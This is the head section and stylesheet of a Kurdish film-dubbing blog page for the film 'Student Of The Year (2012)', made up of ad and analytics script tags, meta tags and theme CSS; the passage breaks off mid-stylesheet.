

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kurddoblazh.com/2021/10/student-of-year-2012.html
body_size: 36299
content:
<!DOCTYPE html>
<html class='v2 darkmode' dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script src='https://cdn.plyr.io/3.7.2/plyr.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5828705569837810'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/plyr/3.6.3/plyr.css' rel='stylesheet'/>
<script async='async' data-ad-client='ca-pub-5828705569837810' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- La 1/30/2021 Analytics Google Danrawa -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-7MFD71DETR'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7MFD71DETR');
</script>
<meta content='کورد دۆبلاژ : پێگەیەک تایبەت بە فیلم و زنجیرە دۆبلاژکراوەکان بە بەرزترین کوالێتی دەنگ و ڕەنگ.' name='description'/>
<meta content='on' http-equiv='x-dns-prefetch-control'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kurddoblazh.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kurddoblazh.com/2021/10/student-of-year-2012.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kurd Doblazh  Kurd Doblaj - Atom" href="https://www.kurddoblazh.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kurd Doblazh  Kurd Doblaj - RSS" href="https://www.kurddoblazh.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kurd Doblazh  Kurd Doblaj - Atom" href="https://www.blogger.com/feeds/701648618503250562/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kurd Doblazh  Kurd Doblaj - Atom" href="https://www.kurddoblazh.com/feeds/5809417147347169495/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEgB_zYj8NuVW5VL5oaYiLOUrOvufs40fxlcbxuBXwDfuK6iTznIi7ChkBq112iz0tygwbQwxTiC1l7ux_odRNEHrapP-3ViqRNwmt9vmQWEK-ViCAyMpJvEFcDNRbBAJ91nIa5-tQ_hJ2UKmmFEXfsaOQcIuQMNngz0ldz2C9TclwxC5aCbkiNW6jl8uw' rel='image_src'/>
<meta content='https://www.kurddoblazh.com/2021/10/student-of-year-2012.html' property='og:url'/>
<meta content='Student Of The Year (2012)' property='og:title'/>
<meta content='بینینی ڕاستەوخۆ سێرڤەری خێرا ڤیدمۆڵی گۆگڵ دڕایڤ ستریم ئێس بی کورد دۆبلاژ دابەزاندن گۆگڵ دڕایڤ ڤیدمۆڵی ستریم ئێس بی کورد دۆبلاژ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgB_zYj8NuVW5VL5oaYiLOUrOvufs40fxlcbxuBXwDfuK6iTznIi7ChkBq112iz0tygwbQwxTiC1l7ux_odRNEHrapP-3ViqRNwmt9vmQWEK-ViCAyMpJvEFcDNRbBAJ91nIa5-tQ_hJ2UKmmFEXfsaOQcIuQMNngz0ldz2C9TclwxC5aCbkiNW6jl8uw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>Kurd Doblazh  Kurd Doblaj - Student Of The Year (2012)</title>
<meta content='Student Of The Year (2012)' name='keywords'/>
<meta content='Student Of The Year (2012)' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='Kurd Doblazh  Kurd Doblaj' property='og:site_name'/>
<link href='https://www.blogger.com/profile/xxxxx' rel='publisher'/>
<link href='https://www.blogger.com/profile/xxxxx' rel='author'/>
<link href='https://www.blogger.com/profile/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='Jordan' name='geo.placename'/>
<meta content='Mustafa Nahro' name='Author'/>
<meta content='id' name='geo.country'/>
<meta content='Kurd Doblazh  Kurd Doblaj' name='twitter:site'/>
<meta content='@xxxxx' name='twitter:creator'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='KurdCinama,KurdCinema,KurdFilm,Kurd Anime,Kurd doblazh,Kurdish doblaje,Kurdish doblazh ,سینەما,فیلمەکان,زنجیرەکان,ئەنیمەیشن, زنجیرە ئەنیمیەکان ,هۆڵیود,بۆڵیود,ئەنیمی,فارسی,کوردی,زنجیرە فیلم,' name='keywords'/>
<!-- CHANGE PHONE BAR COLOR -->
<meta content='#1862de' name='theme-color'/>
<meta content='#1862de' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#1862de' name='apple-mobile-web-app-status-bar-style'/>
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : KURDDOBLAZH
Designer         : MUSTAFA NAHRO
URL Designer     : https://www.facebook.com/mustafa.nahro.399
*/
<Group description="New Comment Required - Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top right"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px 'Mustafa-Font', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2"
type="font"
default="normal normal 14px 'Mustafa-Font', sans-serif"/>
<Variable name="posts.background.color" description="6"
type="color"
default="#fff"/>
<Variable name="body.link.color" description="7"
type="color"
default="#2196f3"/>
<Variable name="body.link.visited.color" description="8"
type="color"
default="#2196f3"/>
<Variable name="body.link.hover.color" description="9"
type="color"
default="#2196f3"/>
<Variable name="blog.title.font" description="10"
type="font"
default="$(Mustafa-FontBold45)"/>
<Variable name="blog.title.color" description="11"
type="color"
default="#fff"/>
<Variable name="header.icons.color"
description="12"
type="color"
default="#fff"/>
<Variable name="tabs.font" description="13"
type="font"
family="'Mustafa-Font', sans-serif"
size="14px"
default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14"
type="color"
default="#ccc"/>
<Variable name="tabs.selected.color" description="15"
type="color"
default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16"
type="color"
default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17"
type="color"
default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18"
type="color"
default="#212121"/>
<Variable name="posts.title.color" description="19"
type="color"
default="#212121"/>
<Variable name="posts.title.font" description="20"
type="font"
default="$(Mustafa-FontBold22)"/>
<Variable name="posts.text.font" description="21"
type="font"
default="normal normal 14px 'Mustafa-Font', sans-serif"/>
<Variable name="posts.text.color" description="22"
type="color"
default="#222222"/>
<Variable name="posts.icons.color"
description="23"
type="color"
default="#707070"/>
<Variable name="labels.background.color"
description="24"
type="color"
default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*{margin:0;padding:0;}
/* Contact */
div#ContactForm1 {display: none;}
div#ContactForm1_contact-form-error-message {display: none;}
div#ContactForm1_contact-form-success-message {display: none;}
div#ContactForm1_contact-form-success-message-with-border {display: none;}
/* Font Face */
@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:local('Google Sans Regular'),local('GoogleSans-Regular'),url(https://fonts.gstatic.com/s/googlesans/v9/4UaGrENHsxJlGDuGo1OIlL3Kwp5MKg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:local('Google Sans Regular'),local('GoogleSans-Regular'),url(https://fonts.gstatic.com/s/googlesans/v9/4UaGrENHsxJlGDuGo1OIlL3Nwp5MKg.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:local('Google Sans Regular'),local('GoogleSans-Regular'),url(https://fonts.gstatic.com/s/googlesans/v9/4UaGrENHsxJlGDuGo1OIlL3Awp5MKg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:local('Google Sans Regular'),local('GoogleSans-Regular'),url(https://fonts.gstatic.com/s/googlesans/v9/4UaGrENHsxJlGDuGo1OIlL3Owp4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:local('Google Sans Medium'),local('GoogleSans-Medium'),url(https://fonts.gstatic.com/s/googlesans/v9/4UabrENHsxJlGDuGo1OIlLU94Yt3CwZ-Pw.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:local('Google Sans Medium'),local('GoogleSans-Medium'),url(https://fonts.gstatic.com/s/googlesans/v9/4UabrENHsxJlGDuGo1OIlLU94YtwCwZ-Pw.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:local('Google Sans Medium'),local('GoogleSans-Medium'),url(https://fonts.gstatic.com/s/googlesans/v9/4UabrENHsxJlGDuGo1OIlLU94Yt9CwZ-Pw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:local('Google Sans Medium'),local('GoogleSans-Medium'),url(https://fonts.gstatic.com/s/googlesans/v9/4UabrENHsxJlGDuGo1OIlLU94YtzCwY.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/* Framework */
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1;display:block}*{margin:0;padding:0}html{display:block}blockquote,q{quotes:none}blockquote::after,blockquote::before,q::after,q::before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.section,.widget{margin:0;padding:0}#backlinks-container,.blog-feeds,.blog-mobile-link,.feed-links,.navbar,a.home-link{display:none}.edit-post,.item-control,.quickedit{display:none}.post-body .separator>a,.post-body .separator>span{margin-right:0!important}b,strong{font-weight:700}cite,em,i{font-style:italic}a:link{color:#1a73e8;text-decoration:none;outline:0}a:visited{color:#1a73e8;text-decoration:none}a:hover{color:#555;text-decoration:none}a img{border:none;border-width:0;outline:0}abbr,acronym{border-bottom:1px dotted;cursor:help}sub,sup{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}sub{top:.4em}small{font-size:86%}kbd{font-size:80%;border:1px solid #777;padding:2px 5px;border-bottom-width:2px;border-radius:3px}mark{background-color:#ffce00;color:#000}blockquote,dl,figure,form,hr,ol,p,pre,table,ul{margin:0 0 1.5em}hr{height:1px;border:none;background-color:#666}h1{font-size:1.8rem}h2{font-size:1.6rem}h3{font-size:1.4rem}h4{font-size:1.2rem}h5{font-size:1rem}h6{font-size:.9rem}h1,h2,h3,h4,h5,h6{margin:0 0 .6em;font-weight:700;text-align:center}dl,ol,ul{margin:.5em 0 .5em 3em}li{margin:.5em 0}dt{font-weight:700}dd{margin:0 0 .5em 2em}select{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline}textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}code,pre{font-family:"Courier New",Courier,Monospace;color:inherit}pre{white-space:pre;word-wrap:normal;overflow:auto}table[border="1"] td,table[border="1"] th{vertical-align:top;text-align:right;font-size:13px;padding:3px 5px;border:1px solid #f6f6f6}table[border="1"] th{background:#eee}img,table{max-width:100%;height:auto}iframe{max-width:100%}td.tr-caption{color:#444}.clear{clear:both}.clear::after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}a:link{transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s}i.material-icons{max-width:27px}
/*scrollbar*/::-webkit-scrollbar{background-color:#efeff2;width:12px}
::-webkit-scrollbar-track{border-right:1px solid #eaeaea;border-right:1px solid #eaeaea}
::-webkit-scrollbar-thumb{background:#c2c2ca;background:#c2c2ca;border:2px solid #efeff2;border:2px solid #efeff2;border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#72727d;background:#72727d}
/*dark scrollbar*/.darkmode ::-webkit-scrollbar{background-color:#efeff2;background-color:#222;width:12px}.darkmode ::-webkit-scrollbar-thumb{background:#111;border:1px solid #333;border-radius:10px}.darkmode ::-webkit-scrollbar-track{border-right:1px solid #eaeaea;border-right:1px solid #333}.darkmode ::-webkit-scrollbar-thumb:hover{background:#333}
/* Content UI */
body{font-family:'Mustafa-Font',Arial,sans-serif}.darkshadow{display:none;position:fixed;top:0;background:rgba(0,0,0,.4);right:0;left:0;bottom:0;margin:0;z-index:60;transition:all .4s ease-in-out}#showsearch,.descriptionmaterial,.jehad-back,input#menu-btn,#menu-widget h2,.displaynone,#responsive,#slidemenu h2,.license-code{display:none}#outer-material{margin:68px 0 0;position:relative;overflow:hidden}#content-material{width:1150px;max-width:100%;margin:0 auto;position:relative;padding:0px}.material,#material{width:1150px;max-width:100%;margin:0 auto;position:relative}#main-material{margin:10px auto}#header-material{position:fixed;background:#fff;border-bottom:1px solid #fff;z-index:60;top:0;right:0;left:0;height:70px}#header{float:right;color:#555;margin:18px 15px 10px 5px}#header h1,#header a{font-size:22px;font-weight:400;color:#555}a.toggleMenu{color:#555;float:right;padding:10px 12px;margin:10px;border-radius:100%}a.toggleMenu:hover,#showmenu:hover,a.dialogUi:hover{background:#eee}#showmenu,a.dialogUi{color:#555;float:left;padding:10px 12px;margin:10px 0 0 10px;border-radius:100%}blockquote{border-right:4px solid #673ab7!important;background:#eee;overflow:hidden;position:relative;margin:.5rem 0 1rem;border-radius:5px;color:#444;padding:20px}a.dialogUi{margin-left:0}.header img{max-width:130px;margin: 0px -20px 0}
/* Search */
#searchmaterial{float:left}
#searchjehadx{position:relative;overflow:hidden;float:right}#searchjehadx .jehad-icons{position:absolute;right:8%;top:30%;color:#555}#searchjehadx input#search-text{text-align:right;border:0;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);padding:8px 50px 10px 12px;margin:15px;border-radius:5px;width:161px;font-size:14px;font-family:'Mustafa-Font',Arial;max-width:100%;outline:none}#searchjehadx input#search-text:focus{box-shadow:0 1px 5px 0 rgba(60,64,67,.30),0 2px 4px 1px rgba(60,64,67,.15)}.largebanner,.footerbanner{margin:0 auto;padding:0 0 0px;width:100%;max-width:970px;float:none;overflow:hidden;position:relative;clear:both}.footerbanner .widget,.largebanner .widget{padding:10px;transition:all .5s ease-in-out;max-height:90px}.largebanner img,.largebanner iframe,.footerbanner img,.footerbanner iframe{display:block;max-width:100%;border:none;overflow:hidden}.largebanner img,.footerbanner img{max-height:90px}.darkshadow.aktif{display:block}.largebanner h2,.footerbanner h2{display:none}
/* Menu Navigation */
#menu-jehad{z-index:10;background:#fff;top:70px;float:right;right:0;left:0;padding:0 20px;height:50px}#menu-jehad ul{padding:0;list-style:none}#menu-jehad ul li{float:right;line-height:2.5}#menu-jehad li a{display:block;padding:13px;margin:0 5px;font-size:15px;font-weight:500;color:#666;cursor:pointer}#menu-jehad li a:hover{background:transparent!important}#menu-jehad li a i{float:right;margin:-6px 8px 0 0;font-size:20px;width:20px;height:20px;color:#fff!important;padding:5px;border-radius:100%;background:#1f4c84;overflow:hidden}#menu-jehad .submenu:after,#slidemenu .submenu:after{content:"\f107";font-family:"Font Awesome 5 Free";font-style:normal;font-weight:600;text-decoration:inherit;padding-right:10px;color:#666}#menu-jehad li ul{background:#fff;display:none;position:absolute;width:180px;padding:2px 0;max-width:200px;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);border-radius:8px}#menu-jehad li ul li{float:none;line-height:1;padding:0}#menu-jehad li ul a{border:none;border-radius:5px}#menu-jehad li ul a:hover{background:#eee!important;color:#333}#menu-jehad li a.navhome{color:#111;border-color:#1f4c84}#menujehad li:nth-child(1) a i,#menujehad li:nth-child(1) a:hover{background:#1f4c84;color:#1f4c84;border-color:#1f4c84}#menujehad li:nth-child(2) a i,#menujehad li:nth-child(2) a:hover{background:#4285f4;color:#4285f4;border-color:#4285f4}#menujehad li:nth-child(3) a i,#menujehad li:nth-child(3) a:hover{background:#34a853;color:#34a853;border-color:#34a853}#menujehad li:nth-child(4) a i,#menujehad li:nth-child(4) a:hover{background:#d3177f;color:#d3177f;border-color:#d3177f}#menujehad li:nth-child(5) a i,#menujehad li:nth-child(5) a:hover{background:#ea4335;color:#ea4335;border-color:#ea4335}#menujehad li:nth-child(6) a i,#menujehad li:nth-child(6) a:hover{background:#f9ab00;color:#f9ab00;border-color:#f9ab00}#menujehad li:nth-child(7) a i,#menujehad li:nth-child(7) a:hover{background:#8462d8;color:#8462d8;border-color:#8462d8}#menujehad li:nth-child(8) a i,#menujehad li:nth-child(8) a:hover{background:#2aafbd;color:#2aafbd;border-color:#2aafbd}#menujehad ul#dark-myar{float:left}#menujehad #dark-myar li a i,#menujehad #dark-myar li a:hover{background:#222;color:#222;border-color:#222}
/* Slide Menu */
#slidemenu{position:fixed;visibility:hidden;opacity:0;transition:all .3s ease-in-out;z-index:61;background:#fff;box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12);right:-350px;top:0;bottom:0;width:250px}#slidemenu ul{text-align:right;padding:0;list-style:none}#slidemenu li{padding:0}#slidemenu li a:hover{background:#f8f9fa;color:#1a73e8}#slidemenu li a{display:block;padding:12px 25px;font-weight:500;font-size:15px;color:#777;margin:3px 10px;cursor:pointer;border-radius:10px}#slidemenu li ul{display:none;margin:0 10px;padding:2px 0;border-radius:10px;background:#eee}#slidemenu li ul a{margin:3px 5px;font-size:14px}#slidemenu a i{float:right;font-size:23px;margin:-2px 10px 0 0}#headermenu{position:fixed;display:none;z-index:60;background:#fff;overflow:hidden;top:58px;left:30px;width:180px;border-radius:8px;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15)}#headermenu li{text-align:right;margin:0;list-style:none}#headermenu li a{color:#555;display:block;font-size:16px;padding:12px}#headermenu li a:hover{background:#f8f9fa}#headermenu i{margin-left:10px;float:right}#slidemenu.aktif{right:0;visibility:visible;opacity:1}
/* Footer */
#footer-bottom p{margin:14px;float:none}.grid.one-half{margin:0 auto;width:85%;max-width:100%}#footer-bottom{text-align:center;font-size:14px;padding:20px;overflow:hidden;color:#444;border-top:1px solid #fff}#footer-bottom a{color:#444}#footer-bottom a.feedcontact{margin:14px;float:none}.grid.one-half{margin:0 auto;width:85%;max-width:100%}#footer-bottom{text-align:center;font-size:14px;padding:20px;overflow:hidden;color:#444;border-top:1px solid #fff}#footer-bottom a{color:#444}
/* Breadcrumbs */
.breadcrumbs{display:none}.breadcrumbs a{font-size:13.5px;color:#333;background:#f5f5f5;display:inline-block;padding:3px 10px;border-radius:20px}.breadcrumbs b{color:#777;font-weight:500}.breadcrumbs a:hover{background:#eee}.breadcrumbs a i{float:right;font-size:20px;margin-left:5px;line-height:1}.breadcrumbs span.judulb{font-size:13.5px;opacity:.9;background:#f5f5f5;padding:4px 10px;border-radius:20px}.labelb:nth-of-type(n+6),.breadcrumbs b:nth-of-type(n+6),h1.post-title.entry-title{display:none}#material-breadcrumbs{margin:15px 0 0}
/* Comments */
.comments .comment-block{margin-right:100px}#comments{line-height:1.4em;margin:0;position:relative;border-radius:10px;border:1px solid #fff;overflow:hidden}.menu-komentar{background:#1a73e8;overflow:hidden;padding:0 20px;height:50px;line-height:50px}#comments h3 i{line-height:1.7;padding:5px 0 5px 15px;float:right}#comments h3{float:right;font-size:14px;line-height:3.5;text-transform:uppercase;font-weight:500;font-family:&#39;Mustafa-Font&#39;,Josefin Sans,Arial;color:#fff;margin:0}#showkomentarmenu{font-size:20px;padding:10px 20px;border-radius:100%;color:#fff;float:left;margin:-5px -25px 0 0}#komentarmenu{font-family:&#39;Mustafa-Font&#39;,Arial;display:none;position:absolute;background:#fff;text-transform:none!important;list-style:none;left:35px;top:45px;width:160px;transition:all .5s cubic-bezier(0.07,0.68,0.35,1.04);z-index:9;overflow:hidden;box-shadow:0 5px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);border-radius:7px}#komentarmenu li{width:100%;margin:0;padding:0}#komentarmenu li a{padding:8px 15px;width:100%;font-weight:400;color:#666;font-size:13px!important}#comments .avatar-image-container img{position:relative;width:42px;height:42px;max-width:42px;max-height:42px;background:#1a73e8}#comments .avatar-image-container:before{content:&#39;&#39;;position:absolute;width:20px;height:20px;background:url(&quot;data:image/svg+xml,<svg fill='white' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z'/><path d='M0 0h24v24H0z' fill='none'/></svg>&quot;) center center no-repeat;right:12px;top:10px}img[src=&#39;//resources.blogblog.com/img/blank.gif&#39;]{position:unset!important}#comments .avatar-image-container{position:relative;float:right;margin:15px 30px 15px 15px;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;border-radius:100%;overflow:hidden}.comment-content{display:block;max-width:85%;font-size:14px;text-align:right!important;padding:17px 17px 42px;margin:5px 0;border-radius:10px;position:relative;background:#eee;color:#444}.comment-actions a{color:#000;background:#fff;text-decoration:none;font-weight:400;font-size:12px;padding:2px 8px!important;margin:0;display:table;border-radius:20px}a.comment-reply{position:absolute;bottom:20px;right:25px;display:inline-block}img.comment_emo{margin:0;padding:0;vertical-align:middle;width:24px;height:24px}.comment-thread .user a,.comment-thread cite.user{font-weight:500!important;color:#000;padding:0;font-size:13.5px;text-decoration:none;font-style:normal}.comment-thread .datetime a{font-size:12px;color:#555;display:none}.comments .comments-content .comment-thread ol{margin:0}.comment-replies .comment-content{padding:17px}li.comment{text-align:right;list-style:none;margin:0 0 0 15px !important;padding:0!important}span.thread-toggle{font-weight:500;border-radius:20px;border:1px solid #fff;padding:5px 10px;margin:-10px 0 10px;font-size:14px}iframe#comment-editor,#top-ce iframe,.comment-replybox-single iframe{min-height:160px;width:100%;margin:15px 0}#comments .pencet{display:inline-block;color:#333;margin:0;padding:5px 13px;background-color:#fff;font-size:13px;line-height:2.2;border-radius:10px;margin-left:8px;font-weight:500;text-transform:none;text-decoration:none;outline:none;box-shadow:0 1px 2px 0 rgba(60,64,67,.302),0 1px 3px 1px rgba(60,64,67,.149);cursor:pointer}.pencet i{float:right;margin:0 0 0 7px;background:#1a73e8;color:#fff;padding:4px;border-radius:100%;font-size:20px}.google_emo .item{float:right;width:40px;text-align:center;height:40px;margin:10px 5px 0 0}.google_emo,span.bcm{background:#fff;padding:15px;display:block;margin:0 0 10px;border-radius:10px}.google_emo{overflow:hidden;padding:5px 15px 20px}.google_emo,.pesan-komentar{display:none;clear:both;height:auto}.google_emo span{display:block;font-weight:700;font-size:11px;letter-spacing:1px}#top-continue.hidden{display:block}.idbpesan{text-align:right;cursor:auto;position:relative;background:#eaeaea;padding:20px;border-radius:10px;color:#333;margin:0 20px;margin-top:50px;font-size:14px;font-family:&#39;Mustafa-Font&#39;,Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;transition:all .3s ease-out}.comments .continue a{display:none}#comments .comments-content .icon.blog-author{width:18px;height:18px;margin-right:5px;vertical-align:0;display:inline-block;background:url(&quot;data:image/svg+xml,<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 5.9c1.16 0 2.1.94 2.1 2.1s-.94 2.1-2.1 2.1S9.9 9.16 9.9 8s.94-2.1 2.1-2.1m0 9c2.97 0 6.1 1.46 6.1 2.1v1.1H5.9V17c0-.64 3.13-2.1 6.1-2.1M12 4C9.79 4 8 5.79 8 8s1.79 4 4 4 4-1.79 4-4-1.79-4-4-4zm0 9c-2.67 0-8 1.34-8 4v3h16v-3c0-2.66-5.33-4-8-4z'/><path d='M0 0h24v24H0z' fill='none'/></svg>&quot;) center center no-repeat}.comments .comment-replybox-single{width:90%}.item-control.blog-admin{position:absolute;top:70px;right:-67px}.item-control.blog-admin a{background:#e21616;color:#fff;display:block!important}iframe#comment-editor{width:100%;margin:0;padding:5px 20px;box-sizing:border-box}
/* Dark Mode */
.darkmode body{background:#111;color:#fff;border-color:#333}
.darkmode body,.darkmode #header-material{background:#111;color:#fff;border-color:#fff}.darkmode a.dialogUi,.darkmode #header,.darkmode a.toggleMenu,.darkmode #showmenu,.darkmode #searchjehadx .jehad-icons,.darkmode #searchjehadx input::placeholder,.darkmode #menu-jehad .submenu:after,.darkmode #slidemenu .submenu:after,.darkmode #slidemenu li a,.darkmode #headermenu li a,.darkmode .box-body-deg h2 a,.darkmode a.g-profile,.darkmode .label-info a,.darkmode #header a,.darkmode #header h1,.darkmode #footer-bottom,.darkmode #footer-bottom a,.darkmode .banner970 .title970,.darkmode .footer-ui h2,.darkmode #showsearch,.darkmode td.tr-caption{color:#e8eaed}.darkmode a.toggleMenu:hover,.darkmode a.dialogUi:hover,.darkmode #showmenu:hover,.darkmode a.feedcontact:hover,.darkmode .banner970,.darkmode .jehadnotif{background:#333}.darkmode #searchjehadx input#search-text,.darkmode #menu-jehad li ul,.darkmode #slidemenu,.darkmode #headermenu,.darkmode .post-outer{background:#222;color:#fff}.darkmode #menu-jehad{background:#111;border-color:#333}.darkmode #menu-jehad li a{color:#fff;border-color:#111}.darkmode #menu-jehad li ul a:hover,.darkmode #slidemenu li a:hover,.darkmode #slidemenu li ul,.darkmode #headermenu li 